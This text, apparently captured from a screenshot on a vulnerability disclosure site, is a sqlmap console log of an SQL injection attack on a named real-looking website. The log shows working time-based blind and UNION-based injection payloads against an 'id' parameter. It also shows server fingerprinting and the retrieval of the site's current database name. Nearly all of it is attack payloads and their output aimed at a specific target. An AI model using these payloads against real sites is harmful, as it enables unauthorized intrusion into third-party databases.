 管理员: sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MhKp)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=-9158 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627
171,0x5a5045424b61477a5474,0x71707a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
--
---
[15:12:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:12:47] [INFO] fetching current database
current database:    'tsyr_yu_db'
[15:12:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tsyr-yu.com.tw'
[*] shutting down at 15:12:48
www.wooyun.org
C:\Python27\sqlmap>